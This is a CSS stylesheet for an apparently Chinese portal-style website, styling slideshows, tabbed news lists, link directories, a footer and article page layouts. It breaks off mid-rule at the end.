.dynamic_list li a{
    color: #5c5c5c;
    display: block;
    cursor: pointer;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.dynamic_list li:hover a{
    color: #0b6cb8;
}
.dynamic_list li a em{
 display: block;
 float: left;
 width: 250px;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.dynamic_list li img{
 margin-right: 6px;
}
.dynamic_list li span{
 float: right;
 margin-right: 0;
 color: #c3c3c3;
}
.dynamic_list li:hover span{
 color: #0B6CB8;
}
.new_pica{
 width: 310px;
 padding: 0 10px;
}
.new_pica1{
 margin-top: 20px;
 position: relative;
}
.slideBox2{ width:100%; height:240px; overflow:hidden; position:relative;}
.slideBox2 .hd{height:8px; overflow:hidden; position:absolute; right:5px; bottom:12px; z-index:1; }
.slideBox2 .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox2 .hd ul li{ float:left; margin-right:5px;border-radius:50%;width:8px; height:8px; line-height:8px; text-align:center; background:#989da9; cursor:pointer; }
.slideBox2 .hd ul li.on{ background:#fff;}
.slideBox2 .bd{ position:relative; height:100%; z-index:0;   }
.slideBox2 .bd li{ zoom:1; vertical-align:middle; }
.slideBox2 .bd img{ width:100%; height:240px; display:block;  }
.new_pica p{
 position: absolute;
 bottom: 0;
 left: 0;
 width: 100%;
 background: url(../img/ico.png);
 cursor:hand;
 cursor:pointer;
 font-size: 14px;
 color: #ffffff;
 line-height: 34px;
 text-indent:10px;
}
.newBoxa{
 margin-top:0px ;
}
#tab2 { width:100%; height:auto; position:relative;}
html > body #tab2 { width:100%;}
#tab2 div { position:absolute; top:56px; left:0; width:100%; height:auto;border: 1px solid #eee;}
#tab2 div { display:none;}
#tab2 .block { display:block;}
#tab2 h3 {text-indent: 0 ;float:left; width:89px; height:42px; line-height:42px;margin-right: 8px; font-size:16px; cursor:pointer; background-color:#c5c5c5; text-align:center; color:#ffffff; font-family:Microsoft YaHei;font-weight:normal;}
#tab2 .up { background:#0B6CB8;color:#fff;}

#tab2 ul { list-style:none; padding:0; height:auto;overflow: hidden; margin-top:0px;}
#tab2 li { margin-right:2px;background: url(../img/xdd.png) no-repeat 5px 15px;line-height: 29px;text-indent:12px;overflow:hidden;}
#tab2 li a { display:inline; font-size:14px; text-decoration:none;color: #5c5c5c;}
#tab2 li a span{ display:block; float:right;color: #c3c3c3;}
#tab2 li:hover a span{ display:block; float:right;  color: #0b6cb8;}
#tab2 li:hover{background: url(../img/xdd_h.png) no-repeat 5px 15px;}
a.tab_title:link { color: #5a5a5a; text-decoration:none;}
a.tab_title:visited { color:#5a5a5a; text-decoration:none;}
a.tab_title:hover { color:#5a5a5a; text-decoration:none;}
a.tab_title:active { color:#5a5a5a; text-decoration:none;}
a.tab_menu:link { color:#6464d5; text-decoration:none;}
a.tab_menu:hover { color:#8888e0; text-decoration:underline;}
#tab2  a.gd{font-size: 14px;color: #999999;position: absolute;top: -36px;right: 0;cursor: pointer;}
#tab2  a.gd:hover{color: #0b6cb8;}

.dynamica{
 background: #0b6cb8;
 border-bottom:none;
 height: 42px;
 line-height: 42px;
}
.dynamica h2{
 color: #fff;
 border-bottom:none;
 text-indent: 8px;
}
.dynamica span a{
 width: 38px;
 height: 25px;
 display: block;
 float: right;
}
.dynamica span a img{
 width: 33px;
 height: 5px;
}
.informBoxa{
 margin-top:20px;
 width: 312px;
}
.los_list{
 margin-top:0;
}
.los_list li{
 height:38px;
 width: 100%;
 margin-top: 11.5px;
 *margin-top: 10px;
}
.los_list li a{
 display: block;
 color: #666666;
 font-size: 14px;
 border-left: 4px solid #ffb64d;
 text-indent: 8px;
 height:38px;
 line-height:38px;
 background: #f8f8f8;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.los_list li a:hover{
 color:  #0B6CB8;
 background: #fcfcfc;
}

.contentb{
 margin-top: 20px;
}
.newBoxd{
 float: left;
 height: auto;
 width: 778px;
 border: 1px solid #EEEEEE;
 border-top: none;
 margin-top: 0;
}
.new_pica2{
 width: 370px;
 padding: 0;
}
.slideBox7{ height:240px; overflow:hidden; position:relative;margin: 10px 0 10px 10px;}
.slideBox7 .hd{height:8px; overflow:hidden; position:absolute; right:5px; bottom:12px; z-index:1; }
.slideBox7 .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox7 .hd ul li{ float:left; margin-right:5px;border-radius:50%;width:8px; height:8px; line-height:8px; text-align:center; background:#989da9; cursor:pointer; }
.slideBox7 .hd ul li.on{ background:#fff;}
.slideBox7 .bd{ position:relative; height:100%; z-index:0;   }
.slideBox7 .bd li{ zoom:1; vertical-align:middle; }
.slideBox7 .bd img{ height:240px; display:block;  }
.new_listc{
 margin-top: 0px;
 width: 370px;
 padding: 10px;
 float: right;
 margin-right: 0;
}
.dynamic_listg{
 width: 100%;
}
.dynamic_listg li{
 width: 100%;
}
.new_list h3{
 font-size: 16px;
 color: #0b6cb8;
 text-indent: 12px;
}
.new_list h3 a{
 color: #0b6cb8;
}
.new_listbpicl,
.new_listbpicr{
 width: 150px;
}
.new_listbpicl a{
 display: block;
}
.new_list p{
 margin-top: 4px;
 font-size: 12px;
 color: #999999;
 text-indent: 2em;
 line-height: 22px;
 padding-bottom: 4px;
 border-bottom: 1px dashed #eeeeee;
}
.new_list p span a{
 color: #0b6cb8;
}
.new_list p span a:hover{
 color: #ffb64d;
}
.newBoxc{
 border: 1px solid #EEEEEE;
 border-top: none;
}

.lect_list ul li{
 width: 100%;
 height: auto;
 overflow: hidden;
 padding: 14px 0;
 border-bottom: 1px dashed #eee;
 cursor: pointer; 
}
.lect_list ul li .lect_l_time{
 float: left;
 width:40px;
}
.lect_list ul li .lect_l_time h2{
 display: block;
 width: 40px;
 height:27px;
 font-size: 16px;
 color: #999999;
 font-weight: normal;
 text-align: center;
 line-height: 27px;
 background: #f8f8f8;
}
.lect_list ul li .lect_l_time span{
 display: block;
 width: 40px;
 height:27px;
 font-size: 16px;
 color: #fff;
 text-align: center;
 line-height: 27px;
 background: #cccccc;
}
.lect_list ul li:hover .lect_l_time span{
 background: #ffb64d;
}
.lect_r{
 float: right;
 margin-right: 0;
 width: 124px;
}
.lect_list ul li .lect_r h2{
 display: block;
 width: 100%;
 line-height: 20px;
 min-height: 40px;
 font-size: 14px;
 color: #666666;
 font-weight: normal;
 text-align:left;
}
.lect_list ul li:hover .lect_r h2{
 color: #0B6CB8;
}
.lect_list ul li .lect_r span{
 display: block;
 font-size: 12px;
 color: #c8c8c8;
 text-align: left;
}
.newBoxe{
 width: 100%;
}
.new_listd{
 width: 100%;
 padding: 0;
}
.new_listd h3{
 font-size: 18px;
}
.dynamic_listh{
 width: 100%;
}
.dynamic_listh li{
 width: 100%;
}
.dynamic_listh li a em,
.dynamic_listc1 li a em{
 width: 586px;
}
.dynamic_liste li a em{
 width: 240px;
}

.slideBox3{ 
 width:100%; 
 height:127px; 
 overflow:hidden; 
 position:relative; 
}
.slideBox3 .hd{ 
 height:4px; 
 overflow:hidden; 
 position:absolute; 
 left: 50%;
 margin-left: -22.5px;
 bottom:15px; 
 z-index:1; 
}
.slideBox3 .hd ul{ 
 overflow:hidden; 
 zoom:1; 
 float:left;
}
.slideBox3 .hd ul li{ 
 float:left; 
 margin-right:5px;  
 width:4px; 
 height:4px;
 text-align:center; 
 background:#e8b3bb; 
 cursor:pointer; 
}
.slideBox3 .hd ul li.on{ 
 background:#fff;
}
.slideBox3 .bd{ 
 position:relative; 
 height:100%; 
 z-index:0;   
}
.slideBox3 .bd li{ 
 zoom:1; 
 vertical-align:middle; 
}
.slideBox3 .bd img{ 
 width:100%; 
 height:127px; 
 display:block;  
}

.slideBox4{ 
 width:100%; 
 height:127px; 
 margin-top: 24px;
 overflow:hidden; 
 position:relative; 
}
.slideBox4 .hd{ 
 height:6px; 
 overflow:hidden; 
 position:absolute; 
 left: 50%;
 bottom:12px; 
 margin-left: -69px;
 z-index:1; 
}
.slideBox4 .hd ul{ 
 overflow:hidden; 
 zoom:1; 
 float:left;  
}
.slideBox4 .hd ul li{ 
 float:left; 
 margin-right:4px;  
 width:30px; 
 height:4px;
 text-align:center;
 border:1px solid #fec169; 
 cursor:pointer; 
}
.slideBox4 .hd ul li.on{ 
 background:#fec169;
}
.slideBox4 .bd{ 
 position:relative; 
 height:100%; 
 z-index:0;   
}
.slideBox4 .bd li{ 
 zoom:1; 
 vertical-align:middle; 
}
.slideBox4 .bd img{ 
 width:100%; 
 height:127px; 
 display:block;  
}

.contentc{
 width: 976px;
 padding: 0 10px;
 margin-top: 20px;
}
.contentc a img{
 width: 100%;
 height: 60px;
}

.newBoxb{
 width: 100%;
 margin-top:0px;
}
.newBoxb .new_picb{
 width: 100%;
 position: relative;
}
.new_picb p{
 position: absolute;
 bottom: 0;
 left: 0;
 width: 100%;
 background: url(../img/ico.png);
 cursor:hand;
 cursor:pointer;
 font-size: 16px;
 color: #ffffff;
 line-height: 34px;
 text-indent:10px;
}
.slideBox5{ 
 width: 100%;
 height:344px; 
 overflow:hidden; 
 position:relative;
}
.slideBox5 .hd{ 
 height:14px; 
 overflow:hidden; 
 position:absolute; 
 right:2%; 
 bottom:8px; 
 z-index:1; 
}
.slideBox5 .hd ul{ 
 overflow:hidden; 
 zoom:1; 
 float:left;  
}
.slideBox5 .hd ul li{ 
 float:left; 
 margin-right:4px; 
 width:20px; 
 height:14px;
 text-align:center;
 line-height: 14px;
 background: #494544;
 cursor:pointer;
 border-radius: inherit;
 color: #fff;
 font-size: 12px; 
}
.slideBox5 .hd ul li.on{ 
 background:#0b6cb8;
}
.slideBox5 .bd{ 
 position:relative; 
 height:100%; 
 z-index:0;   
}
.slideBox5 .bd li{ 
 zoom:1; 
 vertical-align:middle; 
}
.slideBox5 .bd img{ 
 width: 100%;
 height:344px; 
 display:block;  
}

.informBoxb{
 width: 312px;
 height: auto;
 padding: 0 10px;
 margin: 20px 0 0 0;
}
.informBoxb1{
 width: 230px;
 padding: 0;
}
.dynamicb{
 width:100%;
 background: #0b6cb8;
 border-bottom:none;
 height: 44px;
 line-height: 44px;
}
.dynamicb h2{
 color: #fff;
 border-bottom:none;
 text-indent: 10px;
}
.dynamicb span a{
 width: 38px;
 height: 25px;
 margin-top: 0px;
 *margin-top: 10px;
 display: block;
 float: right;
}
.dynamicb span a img{
 width: 33px;
 height: 5px;
}
.guid_list{
 height: auto;
 overflow: hidden;
 background: #fbfbfb;
}
.gui_list{
 margin-top: 12px;
}
.gui_list li{
 background: #FBFBFB url(../img/dh_jt.png) no-repeat 5px 12px ;
 text-indent: 30px;
 line-height: 32px;
}
.gui_list li:hover{
 background:#f1f1f1 url(../img/dh_jt_h.png) no-repeat 5px 12px ;
 text-indent: 30px;
 line-height: 32px;
}
.gui_list li a{
 display: block;
 height: 32px;
 font-size: 14px;
 color: #666;
}
.gui_list li a:hover{
 color: #0b6cb8;
}
.dynamicd{
 width: 100%;
}
.new_inforBoxb .new_pica{
 padding: 0;
}
.slideBoxa{
 margin-top: 6px;
}
.slideBox6{ height:256px; overflow:hidden; position:relative;}
.slideBox6 .hd{height:8px; overflow:hidden; position:absolute; right:5px; bottom:12px; z-index:1; }
.slideBox6 .hd ul{ overflow:hidden; zoom:1; float:left;  }
.slideBox6 .hd ul li{ float:left; margin-right:5px;border-radius:50%;width:8px; height:8px; line-height:8px; text-align:center; background:#989da9; cursor:pointer; }
.slideBox6 .hd ul li.on{ background:#fff;}
.slideBox6 .bd{ position:relative; height:100%; z-index:0;   }
.slideBox6 .bd li{ zoom:1; vertical-align:middle; }
.slideBox6 .bd img{ height:256px; display:block;  }
.dynamic_lista{
 width: 100%;
}
.dynamic_lista li{
 width: 100%;
}
.dynamicc{
 border-bottom: none;
 height: auto;
 overflow: hidden;
 width: 100%;
 position: relative;
}
.dynamicc h2{
 color: #fff;
 font-size: 16px;
 border-bottom: none;
 border-left: 4px solid #0b6cb8;
 text-indent: 10px;
}
.informBoxb input{
 margin-top: 12px;
 color: #c8c8c8;
 font-size: 14px;
 height: 38px;
 line-height: 38px;
 border: 1px solid #eeeeee;
 text-indent: 10px;
 width: 256px;
 margin-left: 0;
}
.informBoxb input.h_button{
 width: 54px;
 height: 40px;
 line-height: 40px;
 font-size: 16px;
 color: #FFF;
 text-align: center;
 background: #ffb64d;
 border:none;
 text-indent: 0px;
 position: absolute;
 cursor: pointer;
}
.informBoxb1 input{
 width: 172px;
}
.zp_pic a img{
 width: 100%;
 height: 59px;
 margin:14px  auto 0;
}
.zp_pic a:hover img{
 opacity: 0.8;
}
#tab{width:100%;position:relative;margin:0 auto;}
#tab .tab_menu{width:100%;z-index:1;}
#tab .tab_menu li{float:left;width:88px;height:38px;line-height:38px;border: 1px solid #eee;border-top:2px solid #E8E8E8;border-bottom:none;cursor:pointer;text-align:center;color: #666;background: #e8e8e8;font-size: 16px;}
#tab .tab_box{width:178px;height:auto;clear:both;position:relative;border:1px solid #eee;background:#fff;border-top: 0;}
#tab .tab_menu .selected{background: #fff;border-top: 2px solid #0B6CB8;color: #0B6CB8;}
.hide{display:none;}
.tab_box div{padding:8px;} 
.tab_box ul li{
 background: url(../img/h_jt.png) no-repeat 2px 12px;
 text-indent: 20px;
 line-height: 32px;
}
.tab_box ul li a{
 font-size: 14px;
 color: #666666;
 display: block;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.tab_box ul li a:hover{
 color: #0B6CB8;
}

.new_picc{
 width:380px;
 padding: 0 10px;
 margin-top: 20px;
}
.dynamice{
 width:100%;
}
.picFocus{ 
 margin:11px auto 0;
 width:100%;
 position:relative;  
 overflow:hidden;  
 zoom:1;   
}
.picFocus .hd{ 
 width:100%;
 margin-top: -40px;  
 overflow:hidden;
}
.picFocus .hd ul{ 
 margin-right:-5px;  
 overflow:hidden; 
 zoom:1; 
}
.picFocus .hd ul li{ 
 float:left;  
 text-align:center;  
}
.picFocus .hd ul li img{ 
 width:87px; 
 height:56px; 
 border:2px solid #fff; 
 cursor:pointer; 
 margin-right:4px;
}
.picFocus .hd ul li.on img{ 
 border-color:#ffb64d;  
}
.picFocus .bd li{ 
 vertical-align:middle; 
}
.picFocus .bd img{ 
 width:100%;
 height:202px; 
 display:block;  
}
.picFocus .bd  p{
 position: relative;
 top: -49px;
 background: rgba(23,11,15,0.5);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000');       
    -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000', endColorstr='#99000000')";      
 cursor:hand;
 cursor:pointer;
 font-size: 14px;
 color: #ffffff;
 line-height: 34px;
 text-indent:10px;
}
.informBoxc{
 width:180px;
 float: left;
 padding: 0 10px;
 margin-top: 20px;
}
.dynamic_listb{
 margin-top: 12px;
}
.dynamic_listf li{
 background:url(../img/xdd.png) no-repeat 2px 14px;
}
.dynamic_listf li:hover{
 background:url(../img/xdd_h.png) no-repeat 2px 14px;
}
.table_list{
 width: 312px;
 padding: 0 10px;
 margin-top: 20px;
 float: left;
}
#tab1{width:100%;position:relative;}
#tab1 .tab1_menu{width:100%;z-index:1;}
#tab1 .tab1_menu li{ float:left; width:89px; height:40px; line-height:40px;margin-right: 8px; font-size:16px; cursor:pointer; background-color:#b8b8b8; text-align:center; color:#ffffff; font-family:Microsoft YaHei;font-weight:normal;}
#tab1 .tab1_box{height:auto;clear:both;position:relative;border:1px solid #eee;margin-top: 10px;}
#tab1 .tab1_menu .selected1{background-color:#0b6cb8;cursor:pointer;}
.hide1{display:none;}
.tab1_box div{padding-top: 0px;}
.tab1_box ul { list-style:none; padding:0; height:auto;overflow: hidden; margin-top:2px;}
.tab1_box li { margin-left:8px; margin-right:5px;background: url(../img/xdd.png) no-repeat 0px 15px;line-height: 31.5px;*line-height: 29px;text-indent:10px;overflow:hidden;}
.tab1_box li a { display:inline; font-size:14px; text-decoration:none;}
.tab1_box li a span{ display:block; float:right; margin-right:0px; color: #c3c3c3;}
.tab1_box li a em{
 display: block;
 float: left;
 width: 240px;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.tab1_box li:hover a span{ display:block; float:right; margin-right:0px; color: #0b6cb8;}
.tab1_box li:hover{background: url(../img/xdd_h.png) no-repeat 0px 15px;}
#tab1  a.gd{font-size: 14px;color: #999999;position: absolute;top: -36px;right: 0;cursor: pointer;}
#tab1  a.gd:hover{color: #0b6cb8;}
 

.new_picc1{
 width: 180px;
 padding: 0 10px;
}
.informBoxe{
 padding: 0 10px;
 width: 312px;
 height: auto;
 overflow: hidden;
}
.dynamicf h2{
 border-bottom: none;
}
.dynamicf h2 i{
 font-size: 12px;
 color: #999999;
 font-style: normal;
 margin-left: 5px;
}
.sz_pic a img{
 width: 100%;
 margin-top: 12px;
}
.new_listb{
 padding: 0;
}
.informBoxc1{
 width: 312px;
 padding: 0 10px;
}
.new_picc p{
 margin-top:15px;
 font-size: 16px;
 color: #999;
}
.new_picc1 p{
 margin-top:10px;
}
.new_picc p span a {
 color: #0b6cb8;
}
.infor_lista{
 height: auto;
 padding: 0 6px;
 overflow: hidden;
 border: 1px solid #eee;
 margin-top:12px ;
}
.dynamic_liste{
 margin-top:0px;
}
.dynamic_liste li{
 line-height: 31px;
 background: url(../img/xdd.png) no-repeat 5px 15px;
 text-indent: 15px;
}
.dynamic_liste li:hover{
 background: url(../img/xdd_h.png) no-repeat 5px 15px;
}
.informBoxd{
 height: auto;
 overflow: hidden;
 float: right;
 margin-right: 0;
}
.focu_list{
 margin-top: 10px;
 height: auto;
 overflow: hidden;
}
.focu_list ul li{
 height: auto;
 overflow: hidden;
 padding: 10px 0;
 border-bottom: 1px dashed #eee;
}
.focu_list ul li .focu_picL{
 float: left;
 width: 98px;
}
.focu_list ul li .focu_picL img{
 width: 98px;
 height: 71px;
}
.focu_list ul li .focu_picR{
 float: right;
 margin-right: 0;
 width: 260px;
 margin-left: 10px;
}
.focu_list ul li .focu_picR .tit{
 font-size: 14px;
 color: #666666;
 font-weight: normal;
 margin-top: 0;
 text-align: left;
 display: block;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.focu_list ul li .focu_picR a:hover{
 color: #0b6cb8;
}
.focu_list ul li .focu_picR p{
 font-size: 12px;
 color: #999999;
 text-indent: 2em;
}
.focu_list ul li .focu_picR p span a:hover{
 color: #ffb64d;
}
.dynamic_listc li{
 background: url(../img/xdd.png) no-repeat 7px 14px ;
 text-indent: 18px;
}
.dynamic_listc li:hover{
 background: url(../img/xdd_h.png) no-repeat 7px 14px;
}
.new_list2{
 width: 100%;
 float: none;
}
.new_listb h3{
 margin-top: 20px;
}
.new_listbpic{
 height: auto;
 overflow-x: hidden;
 margin:20px auto 0;
 border-bottom: 1px dashed #eee;
}
.new_listbpicl{
 float: left;
 margin-left: 0px;
 border-bottom:none;
 padding-left: -10px;
}
.new_listbpicr{
 float: right;
 margin-right: 0;
}
.new_listbpicl a p,.new_listbpicr a p{
 text-indent: 0;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
 border-bottom:none;
}
.new_listbpicl a img,.new_listbpicr a img{
 width: 150px;
 height: 107px;
}

.contentf{
 width: 976px;
 padding: 0 10px;
 margin: 20px auto 0;
 height: auto;
 overflow: hidden;
}
.dynamicg{
 width: 100%;
 margin: 0 auto;
}
.dynamicg h2{
 border-bottom: none;
}
.dynamicg h2 i{
 font-size: 12px;
 color: #999999;
 font-style: normal;
 margin-left: 5px;
}
.col_con{
 width: 100%;
 margin: 12px auto 0;
}
.col_con ul li{
 float: left;
 width: 229px;
 margin-right:20px;
}
.col_con ul li a img{
 width: 100%;
 height:145px;
}
.col_con ul li a:hover img{
 opacity: .8;
}
.col_con ul li a h3{
 font-size:16px;
 color: #666666;
 font-weight: normal;
 margin-top:25px;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
 display: block;
}
.col_con ul li a:hover h3{
 color:#0B6CB8;
}
.col_con ul li a p.time{
 margin-top: 15px;
 color: #a9a9a9;
 font-size: 12px;
}
.col_con ul li a p.exp{
 font-size: 14px;
 color: #A9A9A9;
 margin-top: 15px;
 line-height: 27px;
 text-indent: 2em;
}
.col_con ul li.col_r{
 float: right;
 margin-right: 0;
}

.sch_con{
 width: 100%;
 margin: 0px auto;
}
.sch_conL{
 float: left;
 width:325px;
}
.sch_conL a img{
 width: 324px;
 height: 169px;
 margin-top: 12px;
}
.sch_conL a h3{
 margin-top: 18px;
 font-size: 16px;
 color: #0B6CB8;
 font-weight: normal;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.sch_conL a:hover img{
 opacity: .8;
}
.sch_conL a:hover h3{
 color: #0B6CB8;
}
.sch_conL p{
 margin-top:16px;
 font-size: 14px;
 color: #a9a9a9;
 line-height: 25px;
}
.sch_conM{
 float: left;
 width: 368px;
 margin-left:15px;
}
.focu_lista{
 margin-top: 0;
}
.focu_lista ul li{
 padding: 14px 0;
}
.focu_lista ul li p{
 margin-top: 18px;
}
.focu_lista ul li p span a {
 color: #0B6CB8;
}
.sch_conR{
 float: right;
 margin-right: 0;
 width: 248px;
}
.sch_conR ul li{
 padding: 14px 0;
 width: 100%;
 border-bottom: 1px dashed #eee;
}
.sch_conRwz .tit{
 font-size: 14px;
 color: #666666;
 font-weight: normal;
}
.sch_conRwz .tit:hover{
 color: #0b6cb8;
}
.sch_conRwz p{
 font-size: 12px;
 color: #999999;
 margin-top: 18px;
 text-indent: 2em;
}
.sch_conRwz p span a{
 color: #0B6CB8;
}
.sch_conRwz p span a:hover{
 color: #ffb64d;
}
.sch_cona{
 width: 976px;
 margin: 0 auto;
 height: auto;
 overflow: hidden;
 background: #fff;
 border: 1px solid #eee;
 border-top: none;
}
.sch_cona ul li{
 width: 325px;
 float: left;
}
.sch_cona ul li.sch_conaR{
 float: right;
 margin-right:0;
}
.sch_cona ul li .scl_conC{
 width:276px;
 margin: 25px auto 0;
 border-right: 1px solid #eee;
 padding:0px 23.5px 24px 23.5px;
}
.sch_cona ul li .scl_conCa{
 margin-top: 0;
 margin-bottom: 24px;
 padding-bottom: 0;
}
.sch_cona ul li .scl_conC a h3{
 width: 100%;
 font-size: 16px;
 color: #0b6cb8;
 font-weight: normal;
 float: left;
 line-height: 28px;
}
.sch_cona ul li .scl_conC a:hover h3{
 color: #0b6cb8;
}
.sch_cona ul li .scl_conC h3 span{
 font-size: 14px;
 color: #b7b7b7;
 float: right;
 margin-right: 0;
}
.sch_cona ul li .scl_conC a img{
 margin-top: 15px;
 width: 276px;
 height:144px ;
}
.sch_cona ul li .scl_conC a:hover img{
 opacity: 0.8;
}
.sch_cona ul li .scl_conC p{
 width: 100%;
 font-size: 14px;
 color: #a9a9a9;
 margin-top: 20px;
 line-height: 28px;
 text-indent: 2em;
}
.sch_conb{
 width: 976px;
 margin: 0 auto;
 height: auto;
 overflow: hidden;
 background: #fff;
 border: 1px solid #EEEEEE;
 border-top: none;
}
.sch_conb ul li{
 float: left;
 width: 178px;
 margin-left: 15px;
 _margin-left: 14px;
 margin-bottom: 15px;
 *padding-bottom: 15px;
}
.sch_conb ul li a img{
 width: 178px;
 height: 136px;
 margin-top: 15px;
}
.sch_conb ul li a p{
 font-size: 14px;
 color: #666666;
 text-align: center;
 margin-top: 15px;
 text-overflow: ellipsis;
 white-space: nowrap;
 overflow: hidden;
}
.sch_conb ul li a:hover img{
 opacity: 0.8;
}
.sch_conb ul li a:hover p{
 color: #0B6CB8;
}

.linkDiv_one{
 margin-top: 20px;
 height: auto;
 width: 976px;
 padding: 0 10px;
 overflow: hidden;
}
.link_one{
 float: left;
 font-size: 14px;
 color: #999999;
}
.link_one dl{
 width: 100%;
 line-height: 30px;
}
.link_one dl dt{
 float: left;
 width: 87px;
 line-height: 30px;
 text-align: center;
 background:#0b6cb8 ;
 font-size: 14px;
 color: #ffffff;
 margin-right:8px ;
}
.link_one dl dd{
 float: left;
 width: 870px;
}
.link_one dl dd a{
 padding: 0 12px;
 display: block;
 height: 14px;
 line-height: 14px;
 float: left;
 margin: 8px 0;
 border-right: 2px solid #aaa;
}
.link_one dl dd a.cur{border-right: 0;}
.link_onea{
 margin-top: 15px;
}
.linkDiv_two{
 width: 976px;
 padding: 0 10px;
 margin:0px auto 0;
 overflow: hidden;
}
.link_tit{
 width: 100%;
 margin-top: 35px;
 height: 27px;
 border-bottom: 1px solid #eeeeee;
} 
.link_tit h3{
 font-size: 16px;
 color: #515151;
 font-weight: normal;
}
.link_tit h3 i{
 font-size: 12px;
 color: #999999;
 margin-left: 10px;
 font-style: normal;
}
.link_two{
 width: 976px;
 margin: 20px auto 0;
}
.link_two ul li{
 float: left;
 width: 189px;
 height: 64px;
 margin-right:7px;
} 
.link_two ul li a img{
 width: 189px;
 height: 64px;
}
.link_two ul li a:hover img{
 opacity: 0.8;
}
.linkDiv_three{
 width: 976px;
 padding: 0 10px;
 position: relative;
 z-index: 2;
 margin-top: 35px;
}
.link_tita h3{
 font-size: 16px;
 color: #515151;
 width: 96px;
 border-bottom: 2px solid #0b6cb8;
 padding-bottom: 3px;
}
.linkDiv{
 width: 976px;
 float: left;
 margin-top: 22px;
}
.choice{
    width: 100%;
    margin-top: 10px;
    height: auto;
    float: left;
}
.select{
 position:relative;
 float:left;
 margin-right: 22px;
}
.select dt{
 height:33px;
 display:inline-block;
 border:1px solid #d2ccc4;
 background: url(../img/link_icon1.png) no-repeat 191px center;
 line-height:33px;
 font-size: 14px;
 cursor:pointer;
 text-indent: 5px;
 width:225px;
 color: #656565;
 white-space:nowrap;
 text-overflow:ellipsis;
 overflow:hidden;
 position:relative;
 z-index:99;
}
.select dd{
position:absolute;
 left:0;
 top:34px;
 border:1px solid #d2ccc4;
 background:#fff;
 display:none;
 font-size: 14px;
 z-index: 99;
}
.select dd ul{
 width:226px;
 max-height:250px;
 
}
.select dd ul li a{
 line-height:28px;
 display:block;
 padding:0 8px;
    color: #656565;
}
.select dd ul li a:hover{
 background:#f3f3f3;
}


.footWrap{
 width: 100%;
 margin:30px auto 0;
 position: relative;
 z-index: 0;
}
.footDiv_one{
 width: 100%;
 margin:0px auto 0;
 height: 60px;
 line-height:60px;
 color: #FFFFFF;
 font-size: 13px;
 overflow: hidden;
 background: #224b77;
 text-align: center;
}
.footDiv_one p{
 width: 976px;
 margin: 0 auto;
}
.footDiv_one p img{
 margin-left: 15px;
}
.footDiv_two{
 width: 100%;
 margin:10px auto 0;
 height: 96px;
 color: #FFFFFF;
 font-size: 13px;
 overflow: hidden;
 background: #224b77;
}
.foot_two{
 width: 976px;
 margin: 0px auto;
}
.foot_two p{
 line-height: 32px;
 margin-top: 20px;
 width: 390px;
 float: left;
 text-align: left;
}
.foot_two p img{
 margin-left: 15px;
}
.foot_two a img{
 float: right;
 margin-right: 0;
 margin-top: 10px;
}
.footDiv_three{
 width: 100%;
 margin:10px auto 0;
 height: auto;
 color: #999999;
 font-size: 13px;
 overflow: hidden;
 border-top: 3px solid #224b77; 
}
.foot_three{
 width: 976px;
 margin: 0 auto;
}
.footDiv_three p{

 margin: 0 auto;
 
 margin-top:0;
}
.footDiv_three p img{
 margin-left: 15px;
}

.banner{
 width: 980px;
 padding: 0 10px;
 margin: 0 auto;
 height: auto;
 overflow: hidden;
}
.mainWrap{
 width: 980px;
 padding: 0 10px;
 margin:0 auto;
 height: auto;
 overflow: hidden;
}
.main_tit{
 height: 54px;
 line-height: 54px;
 font-size: 14px;
 border-bottom: 2px solid #0b6cb8;
}
.main_titT{
 border-bottom: 2px solid #ffb64d;
 width: 220px;
 color: #999;
}
.main_titT img{
 margin-right: 8px;
}
.main_titT a{
 color: #999999;
 padding: 0 5px;
}
.main_titT a.cur{
 color: #0b6cb8;
}
.main_con{
 width: 100%;
 margin: 20px auto 0;
 height: auto;
 overflow: hidden;
}
.main_conL{
 float: left;
 width: 230px;
 height: auto;
 overflow: hidden;
}
.main_conLT{
 width: 230px;
}
.main_conLT dl dt{
 background: url(../img/bri_lbg.png) no-repeat 0 0;
 width: 230px;
 height: 53px;
 line-height: 53px;
 text-align: center;
 font-size: 24px;
 color: #fff;
}
.main_conLT dl dd{
 width: 230px;
 height: 46px;
 margin-top:10px ;
}
.main_conLT dl dd a{
 display: block;
 width: 230px;
 height: 46px;
 background:#f5f6fa;
 margin-top:10px ;
 font-size: 16px;
 color: #666666;
 text-align: center;
 line-height: 46px;
}
.main_conLT dl dd a:hover{
 background: #0b6cb8;
 color: #fff;
}
.main_conLT dl dd a.cur{
 background: #0b6cb8;
 color: #fff;
}
.dynamiccc{
 margin-top:10px;
}
.main_conR{
 float: left;
 margin-left: 20px;
 width: 729px;
 height: auto;
 border-left: 1px solid #eee;
}
.main_conR h2{
 width:728px;
 height: auto;
 line-height: 80px;
 border-bottom: 1px dashed #eee;
 font-size: 24px;
 color: #666666;
 text-align: center;
}
.main_conRC{
 padding: 0 10px;
 padding-bottom: 40px;
}
.main_conRC p{
 
 font-size: 14px;
 color: #666666;
 line-height: 32px;
 text-indent: 2em;
 margin-top: 20px;
 word-break:break-all;
 text-align:left;
    text-align:justify;
    text-justify:inter-ideograph;
}
.main_conRC img{
 width: 686px;
 margin: 15px 0 0 12px;
}

.main_titTa{
 width:250px;
}
.main_conRa{
 border-left: none;
}
.main_conRCa{
 width: 100%;
 margin: 0 auto;
 border-left: none;
}
.main_conRCa ul li{
 width: 100%;
 height: auto;
 overflow: hidden;
 padding: 16px 0;
 background: #f8f9fb;
 margin-bottom: 10px;
 cursor: pointer;
 
}
.main_conRCa ul li:hover{
 background: #f8f9f3;
}
.main_conRCa ul li .main_rpicL{
 float:left ;
 margin-left: 10px;
}
.main_conRCa ul li .main_rpicL img{
 width: 148px;
 
}
.main_conRCa ul li .main_rpicR{
